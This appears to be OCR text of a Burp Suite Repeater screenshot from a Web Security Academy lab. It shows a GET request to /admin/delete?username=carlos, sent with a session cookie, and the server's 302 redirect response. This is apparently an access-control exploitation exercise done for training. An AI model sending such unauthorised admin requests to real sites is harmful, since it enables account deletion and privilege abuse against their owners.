 Send
Cancel
<
>
Follow redirection
Target: https://0a0100e803ba4b7dc0bb902300cf00ec....
HTTP/2
?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a0100e803ba4b7dc0bb902300cf00ec.web-secur
ity-academy.net
3 Cookie: session=
wdW2KWwFVV5s6AVRgSIez65chORI7TCZ
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /admin
3 Content-Length: 0
4
5
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 2
Name Value
Location /admin
Content-Length 0